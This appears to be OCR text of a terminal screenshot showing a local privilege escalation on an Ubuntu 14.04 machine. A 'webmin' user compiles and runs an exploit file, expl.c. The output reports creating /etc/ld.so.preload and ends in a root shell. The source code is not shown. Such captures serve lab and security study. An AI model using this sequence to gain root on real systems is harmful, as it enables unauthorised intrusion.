 chris@cubuntu: ~
En
20:53
File Edit View Search Terminal Help
Welcome to Ubuntu 14.04.4 LTS (GNU/Linux 3.13.0-24-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Mon Apr 16 20:31:18 CEST 2018
System load: 0.0               Memory usage: 2%   Processes:       63
Usage of /:  5.8% of 29.91GB   Swap usage:   0%   Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Mon Apr 16 13:00:22 2018 from 172.16.19.1
$ id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
$ whoami
webmin
$
$
$ uname -r
3.13.0-24-generic
$ vi expl.c
$ gcc -o expl expl.c
$ ./expl
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
# clear
TERM environment variable not set.
#
#
#